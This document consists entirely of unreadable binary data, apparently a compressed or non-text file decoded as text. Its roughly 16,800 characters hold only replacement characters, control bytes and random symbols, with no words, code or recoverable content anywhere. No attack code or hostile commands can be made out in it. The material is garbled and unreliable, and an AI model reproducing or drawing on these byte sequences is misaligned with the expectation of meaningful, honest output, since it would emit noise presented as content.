�\rV���?�Npx��� N��;��M����Z(c�d�!��݂I�8�� \u]��I_ăz uy������`g߮��EBy���#H�TLh�)Ǥ<i��]Y<!<�-���)'���$&{��~���C�9�b���M�೾zͬV�&�7%��
D���ŊE���=/�^�V�m?!(��I2��!1Z[JZQ�`,�C�o�o ��~	l��r�N��7 �-��p6񁵾�x2�)QX�	 D&b�x��էI�
ֳ�����&����6�.K��g�n|�X�8jnZ%��M�PS�>MF��"�N`�L��B�h�<P�SXV��h�� ��d$lP��ƀQ��&0�:�l�X� ����*�&n�y�v��1�KZצkN��7-8�Oj��^=9s��M��.�ߩ�!i0[�E[+-)��>r_wQǙu���ސ	=ԓ�B~b�zGb�O��)#� ��H�	$H������bZڒ��ʀ�j�*z���[AR#���=Ȓ��°�I4�;�0R�IJ�����C��\K�#)��%Q�4$�67�U���ϰʠH2i�ЉT��u�\�a��I)ސ�3��R�q��r��&t��|i�8��mhT�]�I؍-���+�M�Y��i�t��G���9=ԩ-�� a
Ê)�,��HRWh�G�6��jr�ѵ����cb`�-��{|4<2۞0> ֮�k�I�Ҫu�#*�w��i���}�߁^a�^���<����}P���fD���)�
��v�BDwF�'Y'M#�f�;|k�gS')iI�7�oΛ��T��ʿ�{zL7Qn�/�����"ԗ
�[��f_���6 n܏7N�&�%��1/�[o>ԕ��<5�)��<�VJ=���N��#cN7��'�BKO�U�$H�@�~Uڹ�Jő"��nM><��*u��j�"�3z��hS�HiƔ��$9�9����4�\�b|�����H�
���yUe��cJ�C;}m���� �������w�!�b5�}E	⪎�/:-?���rS�"�;&ڶUt��Pa�c��SE.ߛkˍV�|�	({��u�F�sjW[� �2r����Yn'?m�V�԰��T�Г_Dj��q�*t
�6f�Y�*�V�T�52�R�Neq�B���"�ËBРB��A*�IIJ�`�#QT�'~>�w&]�`^��N���� ��@�)��j,���R����CM0�$%%#��8��@> � �9�~;Ę6�e��c����S���T� ��X�+�W"]�1n[wtKwPg[�%6�:��F�oG�K�@�L�m-/oy�;�0��}�8�!�\XR@^}G��0`>"Ļ��a�	(Œ�S�e#C�'�Zy�h�q&�u5�J�R}�.ZP�JuHe;�ZA���
�1�z�i-	���֜qJ
A&W��J?��Ò足U7V�X����e�%�&S�)��	B�R��R�P8[�AQ��Tǅt�e
q]�H�����׆�bE���T�^Z�+ąz�m�)�u�"���^�C�P,�:c钴�m0�RBʇS4e���D��>��w7h��I	1���kz�ݬ6m8љ�S�ǖ�6Ө��cXq-���C�ݽK-$���Um�g-!iu|tC	*ķ#H��.|,�Ey�D��f�h���� �_W���d�;�׃��j�JCqY}�Zz	C�>BxJ���*��Fa�K�T��$7����P7e
�R��� ��K|M=�S��qy�$s�����_�]j\8.nN�F@������B0��� Tg����	w 6Lu5_\���h �aj��v����`�VbFT���z�W�C_�CF��R��{+�{���DH0t�aD����On8�.;�V�6�O� d�O��ǹ�f0w��ߕ��]� �"&7� ���ܫĭ۴��=�/�h��J�oof�4�� �ߥ�q	�q�kK��J&աqf?[��E?3i�'���v�I�<�S�͝�Ϡ�����[k;����]n�.+�JP�i\���Z���V��JZ�\@�Z�[nuX^˒���O5)�"ݦ6�%�4�S�	�z��=c�9Թ�(s2r"/i�=+K�1�ˇ�>o-��dz
���9�<��q��۬}J�2�~SN�$ 7�~�P�}�R���0s�@ (��� �P�)?:��?�t�)�����h�)U+���G����^{�|&��L��X��D�8��xHʕ��Ԍ���#]�j�E���T� nM����4��Lm�]Be�L�_�*�U9q�))u�E��iRhth��C�!2�����
��8d�w���!�R:A:�'���xA��đrc*"�X�|���4k��9��j�G��x�N�R�ɦV��P2ԨU8N�椶�((/$�՜�Q��o��G�$+S��{S#��b0�6BR�( ��k�Π�>"�����kF���\�@�*ĊSQ���f�t�.ڔzl�a��`�2�kj�<��ˈ�ʴ���F��nd�Q�1byu��p�ia���e��!im��X�Q�'�9�l*����5n�T�*��ƍ.=q�VWMq��6Rw��a%%
#�M����s)���Rt#�ֿZ,�W�g�I �`�0ty�+?z����� jJ�]nM���*�T�aHj�u0���C5�i-Z���[A�1�����uþ�P�%��6�m�����Ry� v��x��I@qֱ9�]�h$*t�&BH�mj(�ڔEӴ�χ!�lĥ��Dp�l��xuFL�[�RךP�Kq�ڑ��w(��!m��	Rs�m��&����h~�s����L�D�7��F��K[t����>uF3�V�H��[	JT1�M��ԕ{��{u|��Q�A�ȃ��ik�B�Z%�	'b?5ԪΦi�j^T:���۱��hם� ���K�,[~L�z؛)��CiŸ�H��TTw�g��3���m
N����zS�xO�gI	Y��e%Qk���Zr�D��K�uZ��K*����y����6�tѬ(V��O�G�%�]b-���옵xm<�J�#�ƥ�o��C�q<'#�fF�l��
LN�o�-�V$fH�ha�ft�A��5LL�h��cF�D*կt��pݚ7u��Σȯ0�çRj� ��Ì�!2�&%U�Ir,��w���ZN+N#���yL��)P��Q_3LM�՟���$HP�·)�.7 ��e�)�0��d3�2�g�����	s; 6��P�6���"R|��� �`��|@�/�W�i�<�� R���!#��mƟ�ƅC�Z̞����n򭽚s���g@��r�P�:�*2�B�ޥ����% ������.�U(�ހ]4�mh�5[VUYQ�ҕ&�mY�
ԸR��en���
T�X��|C� J�͔|&�}(���2�3�t&���V~۷5�Ħ�[P))�G�����:��f�\b�Qj�n[I(g��#	����4��AP�/15���@yM��H� ���^Ub^�$ö_a��f�BJ�	XC��u���T#yܓ��)!j $�����7VCJ `��#~gΡ�L����K���B��tVi�֐��JT�[(�>H./ 8���&����m�>���f$ �/:&�RȨ��m��V���_�Z̀��1gf��k,�=!�Q������VBRz��RE��J�� *%6r+��BO�Qa�~0�E��nH�źi�id�f��)�����+4��'R%�Q�]���������铅b��̠�)�i6�&��#�^/��̂H"�t29A�k�t%�s�ۻ�@Q ��A�s��hZ�k(:Ξ��q	�^��~UUTXUJ\���u)�H*���~��on����H$�`ka'ku��@B]y����>�r�򡖼��3��$c����Q�]� ʼ�<m��_!�RH���.�Cx��?��W�uө"f�ojႦ�A��ho�Kx>��2�&J��[	PHx)�'j�9�d|c� 
�Y�Hԙ��DA�z��0����j�u�֑iڋVb�Q�R�����,�{wn߷D?����4�Xj}=t��p|.e�	=ߝW��vu�U5���f��P��	ڐ���ϥ�+�q<U��)r�� m��E0�Fp��d@7>5I]v�~�q��I=�: (����m�B��5~\��'�=����� C׋� ,�ZTj"���4Ӧ��V�wMa/E�#��5 5��d�ʜ�G5NjV�@�pz���+�D����(H` '����>��ٮ��-�]|FC�c�i���iHۏH��#��6!0t
:��%*Z����4��Zj�p�69m�L�-M��T��%$����O�GBV��|���/��Mv���.]j���)/i���Ηk�=O�?&]|���::R�T,jԈ�֜��0�F�é�$ˡ����j�a�m�	Ti���(��H��b��\T���H�� 4�t�܏`j��f�"*ܼi��M��Ȧԭ�Q���N�)Ri���q�N�h�]=�z]�|n4�@�6� �y�Όaq���!mF�	�s�g���P�XW.�M�T�T���؅S1~�urS���`��P��(�. JP�a&�R��	HLI��"��w�m (��t<�߅f~���j-m��!1Q\T*�x�y0�E�;� R��@DԷ�%�Q��I;�{X�	\J;���Ô���t�D��𮤲�T�J�$�?2�����
�L�+�Ք*�_�Xz�W��L�3"�Ti�����J�#)P!@�u���g#�#��,*�b��BԌĘ0u6��k���]km�[�g��|�ŗ�ˑ����{a��aa-5��+Ҕn$c=�Km��=�2`\� w�5��#K�)�ە)$& �F�1�="�-6��42� v�jH6�-ji�W�B��j�eG���Cq�I�)�]f:~m-�(0��2`�L@F'
������N��TM1�lIR���pLG[A��moN���m,�`:��/Y~(h��W[�ƪ���#L�e9d�oÈ���
�U���y��b�	t����uy������wA H̅
��?qW>ʝSE���A��̓6�k�#@_��Ƒ��)�;���9׸�� Hr"�����W� �:�a� �p���:Xz��0*Q^O�b��i���D�50�$�.��́���+e� @��ٱJ*�$0m�fn����W���
����Z�^�EE��IB$����ZPO� 莾��|Fu?��T3����.Tf��i�գJv1�t98FR������l�]�#x��M\
J������*�;�F���[���3Z���Gi��{�<��lȑ=����%�KK)pr@8�m�`8gp�NP� y܍������}�%�G�DJ�͸m{jp�����U�NÔ�D�-�� �C��'��C��@&ܵן�h�%�\Ru):αWǅ�:�M�T�R��j�6Z[R��[hE��*��+'�=�l�����>:�g͕V�}}����X�uU�4ϔ�m�@��[+f%��qJ➕)!>Y��?{��9�%mI�dZy ��f��|���?�pt'O��!<@k��0>٠ڷ�>��<��"�o��W*1ТR��-�6T
}��!�vg��@M�ތ6��i��Z���Չ-���\�Ǉ�<D�B��Q$c���ռ[���6"bv�m�>���7l� 0|y��m��n)���)�ߒ���pon�b���r�&=�ۭ�e8������úlϳ�3�l��(ݐ���r��Qa��y	�9Z�b�xnVGt�E���u�j�|Ŏ��ʉ����3��x��]�RTD��?5_�� �$�bt>4Ѿ�լ�J�E��"35�T�����-�����s��|a�-�Nn\�&��=�8�Ym�;�ƣ_j�M7b�,�W�-(�g=�������Őf	��^8����:TZ\��R�炑�q��>�� ���J�m��������I*s�v�O;Gs�;��<u�P�z^�zG��{�YR�JO~���H�ۨɱ�H6�IPA��z�4�E6�_��fVJ� l�-�]���� ���׬��H�����>�c�Х8�W}�z��E���]��
u�!���q*��J�'8ʸ�tIk�T	���/<���q�&J}�5�i��y�k�Q*�@����'�=�������tf�������x�Q@H��F�*h7�����˕�g0����ILgJV�6�(� �����<dь_t�%>W�����>�����X�I���5?M�N�["�i��E*kVTa�?h����YJ��U{i�ո�F�8�	�ʠ�p.n�9?�jJdŉ<� �"��l&-��24�r�� -�]'��k,�5�b�G*~�Y��QK���!��RG�5�R�O �[y�����B��6Rm���Q|򫼩
�a�����=-U)�"-%f�4�Hz�� #W$�rsߨ�q��&A�}Z�2� �"���k���M�qd1]Q�2��!1b�\b��KA�p�XFV�c�<Y$�%��<�g�*T����wH3
N�W'�)�2��d�dBU�n|�Vs���03~�oAX!݊�*#�܌���՗TӺ�N���^���ΐ]��ow�y�ݺ�X5
�X��w[w5�f�gC,9�L��K�2�eO}����JÉy�R]Rc!H��w���P�� �'�1:�"OZ�l2���,$�6Ln9�&�+����ٚ)Sfc�h7}��Z?_�;J�7O |�~�T�А�\KH�,B'�n���U)EM	$�d��Cj.�i*	�g��"�RhJ�mp.R��6	Wȸ�%g(�ڕϋZ��a�{�ʪwe��/�d�؂\Ͽ��~QWp��$�4���h@�!�H�$}���9�F폇��5����7��T���%�L��Dj�jE:X�RQRy�e<���Ҧ��{��)VS��)�vi"I���g��Jq�� ����) ߟ)�޶9l� ����Bjv��kz)BTf?d�U0���H\Zmާ0H9�u��C?������x���
I��'-��7�l��+S����n%îY���h�+���n�Tzs� -)s�ϖV�oy��l�F�0��u��A�b�h��9Զ���I� t�.�ץOP�ؒjieu���/J�hm)����ȉNe�T�)�Q�aGr�)�rOY�7�V%n��$�X�ZF�.�S�H��z�|�,�b�P��t�ʸ�I�R�������z492Au'��*�����/
�=QZ��<fLQL2L� )F"|�V��ˑ��e7�\�TfX*AO���-��z���~8��U��r��3�+׉m0�옱���VeMޱm���D��R�g*]meSbmHܵ�Z�	��T@��D��}I���Cɓ�2�I'��Ԗe��D���O�7�)�3��HBL��p�56��`����KP)��=L�dRXOyd[����R6�m/CH!J��N��L,-(���ܦ�����pi��!i��/�+�6r� �)����s���c���s��ۤ��Es���X�6ݫ�uY�7�L�+(V��Z�{T08��<t5�� _�2�X�,[ֆ��?*�����=(�c��Ԕ�
.n�'�w�c��W� )R�7Cݾ���HΗ���x��B�:�v��T/�L�����rV[@PQ� ��8�kq�$�sosOjµ��$(� P���O�T0�:�,i��܉A�!�ױ[I�2S���`�a�CeC�B��r������`�����2o
V��RjW<#�^S�����;w,de;�G8���q�]Ik�����o�xV-��[��FٹΤr���
K/�b?���gi�e9�ۿ�t-�S�6b	����-��TJs�kk��=bjv�J#��<���~�9�u�١�H�⩫�R�^�	��;�<�y����+ٰ���v�S�Yʜy��~�KqIi� ��R{u	M���r��*rԣa������c�V����
}:PFS�0��{�-]���J��~9ֈ��$6�th%?�D}��Q�a����!�0�����
�!D`�`�����T�.�x���8p�)g��9�~��J;Y���uDD~� ��g�����Ԭ-i*RD� �O�*n���j�������Bc~l��
}&�>lڭY���	���M~J�i��I[�|�\t���(�g��M�jj�*i�PVt��i��5�T��N�����.2$��a�0��q8���h嬄7O��V�� }�ҁʉ3������T��H����U<`�:гr$�E��3^��`duZ�B���*��C���n=:��j6��"�����Rjmy�8U"|�m)�`%��AsX�9�#��C��T��eH�'R6�Ҫ;�O�KZ��d��J�ҕ$O(r�;uC���q@���E�!��!'Ao���PY~t�S�VhWm0F�_�.&��T�v�MM)���j�mīːӉ!M,��)!A����}
m��� V�O=�i_�����l/��liG�^��Y����}B������R�}�!��%G�N���sq^�	*�iC�k�3E
P�&lS*��<*�Ŵ��V3}A�>so�4��]N��EMĲ�q'���P�\pCC��u҄��HF{!��v�>��w�=Ԩ  ؟�[�`?S��QIQ�&�
�ZN����ŉ'S�v�7V��S��D��ؔ�V�C�(��tڊY�M��5�J@R��T7��AW���ǁ�z�y�mXw��	j�P7���5���x�����Z�mj|� ���gk����,�kU}�l	�Ts�Ny��|u�z��)�p�J"pW��s�|vh?,딍�>S�U~'�^+�6s-���>ԭi�.���ɴ�wRZZ������DG��B1)�`R��f'� dψ��I��;�6��>(Z���y�%�B�\u�Z֑�HB�vI<uuWJVA�pp8��8ezO�~kT���iie>�S�]�)�$˓&l��Ǡ�˔�C�Y~�AN�Ou���4�u>�]�z�;3m��@3&���������u}�|g��O�R%�*7�y�Ą��S�I�Mӭ�M��^s��`BmIdwR��<t���x�z� h�����4�c0H-�̈́PAlj]_�C2����H�νj햘tD�)�m]:��Dh�ĹNʨKqiKm=-��ge��Z{�&<�>TE�;���eVbA����5�>[S�S��e�JW��-M8^��5"B����!���:�K�(RbA u++^r2���t�^��=1P�u��E����;B��r=�e���G�!oK)9˞IP��Y��$��=g�F�K� \�J|"|եQ�����P�z�R�Kn��joA�w���]<�C�XJ������v��3M� �k�Z.��FNbs+A`=*l�F+�'��	X''� �N~�XB�L���K�һ $@�F�ھ}~*`5lXt{A�J�"Z6������n{g=+�W��Oc\�Rgc�߽A�#H�����\-4ߕ 4��\l').7��  s�w�h��:�$��Γ��RIL�k{>�J%��j�̐���,o�Q��a���h�e9���~)�cm�I��.t��z1�ʖ͵���Ɔ��DK�	BҕvQ���=Q�%am�6��m��Fxoa�ϔ(�<����vR�X����S����$)*!h>Y�P!]���#�|<�Ծ��&	L3����&)� V@#���ֽ��TB�]����0���۟ץ,O������-�����> `�)RJ�\��k�u��$��@*A y�{�ak2���c��Jx��HS(����kT�UV��I ��y�����X��B�c �HB_�_V�<	WE�8^�s���d1�+�s���y����{�HV7�l΢|�4��ۑ� )%�R�6;�VT}?C���
)	 �A�I�B�I���P���W+�Tw#rN�u�*HJ��q�uy �����>�3��i1u�k��YV䚽a�қ���y����?����VPG|N��43!
H?*H�� �j�\7_�_�=+S]7�J�܆Ɂ�E�ϗX��%EmC��W! m*
0�Ǭ9�HBR�d��U�y�U��)�p��
��VN�f��(���ZsM���Ϛ�ԫ2��ޝ0%r%�z i�%�m$�QR��p�9PIRe#S��*��Z9{�aӟ�V$�����*�0�B�VU�C�6��t��ڒӏ����.�˒Ԇ\J�Z	�mI=�p�Sgqckz���D>p�̒!CMg��A�b��޵�.Nh�h8ښyס�y�)JD/�h�JR���� t!�/fJngCʊ������LzеS�9jVS5���B�K�Jp����x� �y�L5XCy�RcQ��zէ0�ʒ��] ���5����k��d�&�G�����קL��#3������W���0k���7My� �>Y�����a�3�)�q��ǁ�I��G�v�S��H��0*1eW�M@ӛcQ�i.H����M`L`ǬS*S�֭��*�P.*}]��ea*nL7AQ�qwyi#*�cH2<~�����Fc�
G�� m�:��;^��ys@�V���S͆�+Sh���(Zq����N>�^�8u+Na[N�~j���}�=�F��,?�u1��h�Y�a�O�"�E��.[�,����=��.rD�v2�%���:Yu�1ޯ|WÓ����?�p�1�r�%ru��X� ��;n`V[p�0D�& �Sa� ���*)
��uc�|�H���0}���?����W�E�jzoR+^Ȫ^�&�i9p=pU��)A���U���������ܒ��8�+{M����wFpM����TR��D���,$���R�TAۥi�ñ$ٶ��d� �&\:-�@�J��Mƫ��C�:�UFa;a%�������Nwtӊp������&y� ��j<;a�� fQ��(R��x�ӭ�J'V٦V�*>EE�B�֥G�æ�hO՝�{�L��y����F��c�I_g� �L[�߭���Pyš��QQ'@��p<�.� 6ު�u��ʸ�=D�X�B�ޡU)�dJ�VDzE�6�kT*<h��d�؍��&�#�SXv[H=�#��4_���m��qhQQ ��Đ"���������=��!�\BR		�ʓ��ܜ)N>N���� �-��TbN��"�ʶ����/ԋ����[֣��&ä9���jF���J�>C��b�%���R���-P8��Z�yD|���O��5{���8��a��o�J|�s�W:tj܇oӽ0�PY�#q,��u_�q~c�Q�J�z4�P�Im�,"��k] ����YQ=<Q�e�t���� A=�>��Wh�� �d�M`�ńi7�!�p�L[۲r��P�q�c���/|&��p*Q��aӧ*���+����	:\����/�-ե��m��R�(�`h�I�G��8�*R� �����B�@ʝF�LW�3�5a�e���������tӄ ��4Q�u�j\Ž���>��t��7����/���$���0w��W�e /Q~^���������|i��j�9qX�<���T��ֵ��<������,��Œ
1�7p�%��� �D�♾�|@���f5�"<I)^ҥ������{���#�3���k�	�oGxn+
�!���������Z:�MjO��Gt�'%C�ځ�ߌ~�&qo��QSb���L���Jma�ߠ�5�l�%�zm%!H	Z֖�A��
O��ҲT�VZu0��}�zZ����FSs�A�:`���zb����3� �;���m�9D������X$�������Ԫ�$JQQ�+Z���A ��XNV0�^i��x��E�D�ʄ�T��=�C���y��
�3����VFS2uƖ��$��m.}�����6%:4� ��� 	�A���۫Yn��:��ܦ ߭ ����>^��\��~�J�Q6��2���p2�_a� �P�E��6�9uj�������O�a�%��D%JGto�$�몯�hN;�<�HIB��IRd�δ�kR`4��Qi�����i�?i�@S�<�zei)@HOqn_��ڀ�ꊂ�IR��2}�T�k��a������;O����	 �� y�j��,f�o
�o�|J�7�NCRR\HJ�����
�p�=��ĐF`�j�T�$JJcCrm˗�K�W���-K~�!O6P�)�
0�G������x��4:� �����q���3l�c�}�*�uti}}��&ă�}�'���BPVT�%JCa%$zI�������t�ʷ&c��u��C�k�F^���|t��(u{\hZ	�{k)�����/(�+�N���ƥ�x�	��W��&]A��)r��x�.o����-]�C0PG�C�ƅ`V���U%$|����2</�����C�$>X\f�Ĺ��V������c�rJ�����L����9�K�@���ƻ��RG��:ye]�ǯ[�k��s�_q�*�h��J^4�����)���$�sR���˅c{`��h�eRN�H)�0L�n������o��Lj���6�ҿ�X�~%5;@O���eݿ#nL�˒߮Y5����^;Q�T�$�uzA^̒�^Ot���×� ץ85RL�b�5"MgX��Ya�aN��IHP�g\����%L���k�j��������yĄ�,ϫ�q��y���,�Iq�1{�U7	s���: &H��D[��u���l��c���O��������M6̟O���'UPn܂�X�РYr�Q*e�tg��!���(�;�Rr|e �H9��O�'֦ZHlf9s\��xs�ZMz�B��O^aؐ�=pY�}b�R[D��7t^�m�k7kO�PSM4P�T�vC�IJVH���%K[fb�c$I��c��݇ñ�����  h`�}�0nb���_�{�=Dҡ��j����j�	�y����Q��8M
[��t_y2%(�$�ĩ*
q}�|jUĺ]u)J�t�P4`M���DC�b�QqTqJW��6��y����8���K��g�ﺑ�ި���P�}���ȕ��"B�^�&�nt��j?�I��+���v]�M��6n�Q��-.��J��r��_��4B5�UH�\�Q������C��K`�INLNa�,J� ��$Q�5~���'��!$��eg1H�keP�g��zg��cx}�G���j��u�e5l��U6d�~O��|�ɣ>�]�{�Km���������8�)YXR�o��I��z����Ӕ�=.��{M������Q�>$��"�Oy�,-�e�Y�10���I򊊐�@ "d�ͤk<�UG�J ���cX�ՕH~����-hVG ���`�>���s=��u�tҤ�uJԨ\���T�S�
�6IJ^A ��N�I�8��%�­X��D(���HڪbF
��W����Jn��}嶕�`pQ���sփ�m-��:A=y� �b�]qKI�d�i{��>D���(���*'�3��V	m+��;� �BN_��z��m����	P��	�<����Y�],㲿�!$�":��ݨ�}�@㯥B%^��1	�B�J��T��������g���b��?�/�8ӉȬ�lE��M׭�cRܜ�A�KN-d� K~�����<�)"Aܙ�ZGÿ�a�QY;}Dʝ��x���1ڦU�4�&4��8��EG�O$�zH��)��u��O�>5�Ѿ�X�d�	�_U4���-{��B�=pQ_p����&�J'��=�Q-8�h��dl7�^���+��F��/L2�SP�0RF\B{e#�`����%�H��f��L:�6Q���-��P���Rv�3�vp8�G�ꫪJ����.ui@%�ʼZ�}h�ʲ�۳�ۊ�H��Fr�H�9$�V�8�8l�$r���A���j'^^Q�s�8�\~&(�	�M�4���8!�l{j� +9Ja���e�zvi���0kԾ�-C�&��  R���/�� k*L�!7��3δcL��hQ{�9^F8��q�I#�"�>�9՜�5�5"N��[R�=��$v�8<��\ړcZ�I	X���7��|4T��	�J��I<8O�q�S��E'1	!)��п���Dǒ�u�4�j+B�p��	<�>��_ �|��[B�˪��I3�U�B��
$�Է�����N�qK�z�$�#%L8|�8i������t�-pj�_[e��u��akm�]��v��s-2������jR��mWh�S��u!F+��cЬ-�c�ЗRE�+d���[
�m����a�� 2]=v3o=}I{�=z��Jn��i�z�Cn5�nH�ڔ뚞�e�sn0���2�C+!%N��^R���
��	R@IR]/Ή���h�f'+��	��9��/��
�b׿���6=:sr
ހ���&Bڒ\Z*�i�F`�e>ʖԇ#��Ju��b�Z��Gb�;�*�O�Ӑ�,j�B�Kq�Hʒ!)��'~D����U���M[T�_T�mC�_�t*օ]�%�ݕ)����i��
�iR�7%I*zC1Zd����-��x����2aՙJ�;�bwH:'Iւ�x	�)�ƺ��$�	Q��e�H�(�լr�����S4L�M��!��	
��2>n�1� �ADG�ʶ�ho���b
[JH�-��x
�Ɓ�(��H� @�τ����SK�F��%�-��]�h���N�H�ˮ��|���1��^=
��`���
YJN�.qצ�g��/�fm���l��s<4鳶�
ܴ-�kP�鴹��di�ȵ"�6BZW���S����t�t�,`>fIJ�>��l� �{����98�B�a��"��� �E��N��SD�P��E��sL�y�-���oFC���ZKϢ?���' F�	���4���M�uY5�V��Lu�\�-u�vf�V"����U.,K)H��=G�U+�y\-�e����i	O�q;r���L�Γ2B�O}i����#�"Y��i�@��5��������fhM�rϊ��wSi�F�i�Z�4�l�YM6��.�D�E�9kSjR�0���m�%$�ɝ�6�|��^����8���1����ى"S��I��s���5��;#N�ˊ�+[�rXtj�R=���jɦ�E�Q��Q��e�V�*�=� R�Py,����s$�e�e�jQ�\���i e����1�4��bL�m�0KiNP���)����R��P���{Y/mF�m�D�>�l�~�_��՛�۴��i�w����,U&4`ʦ�%.4)�.3���Fr����R � �dE����1nq&���o��JԀ�!9� HE$�m� ǙG�!����p�@;�@i�<���M�)
Jm���3T\�Q��~��@N�U�I��cNeŧ
�j�@�������� �)�˫L v�;ȥ>?�-4� ΅G��8��PQ$v���Me������ �S�$'1�~|jõ�9 �%l�����X��}{zn:�y-��
̀(�%P� S���ܵ�i� &����j@!\�|�A����~�p8���� M��+�F�b/ۥR��)��N�J� ��gߏ��LE�-��y�-���`[�O�U�B�4Ը�X}-�Éq;	������5���G֋�qA
E���S
ѫ�����*mM)�ӌ)(��'+H#�NH����.%� �
�{z�x?.!+K�`H��=�S���BE�kťW@�m�)+Aq�6�)$�;�9�:K�x&��h�3#pn�󣸰g���A=�ˇ(7*

K����T�Iv�O�t���e"���eE.�0�騩/-�2�RG$rOn��Yꢈ�7*�<}ǅ[p�ڭ2>�~)x���aR؉�I�ov����N{�����.ҖL��F�E ƫ*�cӟ�:�����}M�����P�*;C�kF�~��I��qTZ�d�rDE��Z.1��.��Jt�@?�~՝�I�bU� ��(�������Դ5�<!#aP�U����q�tA۝4Ō���Ob�R���*@
A�)V	�	��������co�Z�R�z��oz������n;������]v�$+Oڼ�2L���-�=(#��lSi��bzU!�]Km�䅕�7 �GR���3&�� ��Q>�fڂH'[��)L�uU����*S�!r��(�d����ןo�:�	�qt��QaT\Wx]$o�Ʃ�)uk�ء�X4{vLڔ�$��NI����IAܷP�8��JB�����%��:��䄤bf$�$�N(��ı�j崩J��9���5��2Z�̗�T��js�e0í��nv�e
mn!�J���(�)I3<�r 6�2N䞃�T8d�-
����֌���s̥�[y��LG���4��P��JX��a(NR��a '����U�(����L���-Y��4�ܴ��Ơ���څd�TU)Vu�I�����ioTj�
��%>��4��R:H#%mmNU���2���������;TX��*��G��H���2��ֲ��E*�ӻpH��jΏ��6P����@y�8J z[� 8B�8���de��\��NB�;�5�(ˎ�`c��1��ߣO]]���+^��W<�P�.�6��T�Ҫ.�eIF�<셲�7��	�8��ơ"�=$��L�L:�<���bT 6�Lor`�M{���5�cM��}س*�i��a�n��;r��.*��qXK4�,�ѩ�`�J���I�m �@����$Gn�<�I���		x���i���ZU
�b�N�����ܢ��	J����e\��d�6ߐ�P�ʞ��@�yrR�bT�� �>$�s^�0�Z�Jd5��X'��K�Y�֍E�jG��Nʧ�NR4�ާɬ?ץćP��P�\e�+sks]�A	��^V �`0�aX7#��ִn�n�8�gU�$����m��,]	�E�� wE�ˊ�U[�׫*~J�"<��&�3>��Ml�C�m�$#g7bUf�i�d����,0��8����S��O�Z�z/*���GX���Wf�ۖz��]C2�6ĉK��Da/�P��*\���o�\
Vr�E)-���|O3��e��Ĭ:P��i	�r�ӽ���)Yx*�� o���T�N�M�^�A��-!uH�]��ԛZ͹���E�V��)5G͗�˒ �P;��߉����S8�7�YZqk|,�e@Y@H���(�:�Uʛ^�Z��8R�K�P����G�g�='���H�f�h�/!	���6���׭�f�\����ġ�=$%�@<w=5p���"��'JG㘂��L��ӜZ��<+S�0�KAė���O�����ĥ�(� x%�-�Q�Dr�=�W]�2%�GDf<�%h�jV��o|� �K�vՊ|��2x����~��$@�&b�9U#)�5�U�O�# {�V�S`���K�>]Y�A&@�\ե��(��x��o����LM¤�E@��	 ���"\r2=���F0q�?.:�����>\�z�Kh=�"/�-�Z�c�7�Sk˞�'���RI�����~�T��Zy%*H�Iލp~-��=eH@#���k>|O;U�X�Td4ʖ���w(;+�8�>�,�xj�iy�t� ��Z��-q�e��'K~�O�Ȭ��o��˅a�l��Al�����Y���R�Ak���}願T����	{��\PN�d�x%@� 
y��s�è���_I�j��C��v�K↶��؎�y�� ��+v�2q���{�6��JN� ��q��~(�͹��<�T�'�Ǝ\�َS����523�Zq�R�.K�JZm�j)²��ҳ�J�E�2W����D�^DY�p��)ʅ(�N�1 #�k�������)�J�d��J�-�+�g�Y��++ �ۈSkK�i
@[vN�u� ��1
Gqi� os�7F�������_�XJ���~���m�xl��xs�\`FP���}����;�L�������9�9)'�'� N�!��2��cnF�U�s�Wt����Z�mz�^�%�C���2�~|p=� =�L�Fh����ʪ�Ne	�~�j[\Kv��k�dglf��d+�N7(� c9#��2��$�moυmI�4��Yf��X>Z�U3VK���ڃ�z�t���U��܈N�v�����W��&G�����>���t��,c�xs�]�F�R�wx9O�;m�����8@�4� k�K�6��b���>��P��BrԅTA�:���S��2�Oe�9'�ҕ�p������E�Z �zm�E���zL�'Snj�:�f�*L��RXU��Iy2�DB�^ �p��8��iH�{�a�_��a70ba"}h�Qt�T\� &ڞ��4siO���� N�]����S����[�+snے�	(z�jۯ�LX���ʩ)m:�A-����ih0��^0!��)(	��:���>k�x�����V��wO��g��z�LML�1h��$��eVM&�S�
���%��+f0�� �l�?gS����Z�L��i!�҇E���@�;��:X��u8T��y@6�Hm�[����"�~�kE=�^�?ˆ�~�"ڇ].�[��)�2���,�)q���<�Y��t�;A.v�ĺPф�J��}t���$q�ęM��*:	����u�[mYw-�Z�N�R�mz�7��a���
-��w6�^�K�5�ۨ	B��>7Ը\8V!+P�#�D�5Wz�87Z;�T���� �vB/��1J�%�N��B�mխ2j,Q����DЕ!B�P�iKnLɅ��
�1�����Y���R�7�;���SQ}t�(�D&/� ���0[ڞ*�3�9�IO�T�6� �S��\�q�4��l<���s�JX �J
˧?��p�F/�O}�1�؏gz��g\��
F�O�VE.��v�*2�Emf�6����%sŪ�@ʒ��P�=F�RP��w�>x�!�"1/���
DN�*H=��?���i�$�v��N}�Ȭ�q�⢤�.��7�i��)t�\W#�O�uP�0��<�m�e��H=/��8 ����*Iqi)��[����� �ȑ��9SJk�eE'=����n��ĩ�M�[±��JVB����hQ��2�Hu+[���d�'+��{��h� �:ۗ��M�K�*������;V2H��% ��������b��P	�~�Z �g�0'���M@k���n:��=�I��㢸|2P���&��z��gdzO�/;W#2�PI=���}?���ҡ0 �|*�,��H*J�O�� ���q��z�	VX��QP5� �=�*6Z��9�䓑���hJ!)��)+'6bHӤ���Ԇ�	#����)Q�JJ�ޝ6��WM�Z~�W�� ��.D�ә�@)>bA��T�Gh��dDi���F	���!E+m+Y��.�/�&�I[��Y*9 4���>��:������R�aq:�i���l&Œ
���:ՙ�M�l�x��	Nwm# ��:f���x�:,�Q7��?�|Q]�uf��O������p�����#�=8�<8��S�[�鼓��I|y�u#D6��LŹkK��vKҩљ}��eCCzT�H|�e-y�!I@x���9�:��)J��T����ҳ��M �S��25�ߥk�Vm:-�`
�0����jT;җ)u�=�q?8z�E�Έ�48n�I��}u�O���*�;��vҔ[*ʤ�i����#�u� (ɐ&�����3�����wh���R[�Z����pط}=8P�N��$R�%�!R <_r9^R�v>�)IRe���w
9V	���M }E�e�6�B�XIZ��0'X���R��.� j!HP;�Tz�^<���ݻ�>�tS� ��Q�L��f*9�N���:׽嵐Di�����p�ݐ���c�$����!%�AA�5;�*tbH
e�$��Xy�n���nتN�uh�T^Hf1�t�Ya��K@���z�*'�:i�*R$nL͵���C�����h.E��zW�d\Ȫ�'F}m��U��֐۲�[K�5�x*W��͇��m������f�/�z�	��1%B����A���Rw��|�t�=)��9�T�r���ڝb#hBT7vޥ9N:�D�Qq���J��s�
